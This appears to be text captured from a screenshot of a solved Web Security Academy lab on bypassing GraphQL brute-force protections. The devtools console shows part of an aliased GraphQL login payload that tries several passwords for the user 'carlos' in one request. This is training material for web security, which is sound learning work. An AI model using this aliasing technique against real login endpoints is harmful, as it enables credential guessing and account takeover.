 Bypassing GraphQL brute force
https://0a2c00d804646523828647ae0069003f.web-security-academy.net/my-account
Web Security
Academy
Bypassing GraphQL brute force protections
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Your email is: carlos@carlos-montoya.net
Email
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1
top Filter Default levels 1 Issue: 1 2
}
bruteforce72:login(input:{password: "aaaaaa", username: "carlos"}) {
token
success
}
bruteforce73:login(input:{password: "ginger", username: "carlos"}) {
token
success
}
Dr. Process
Console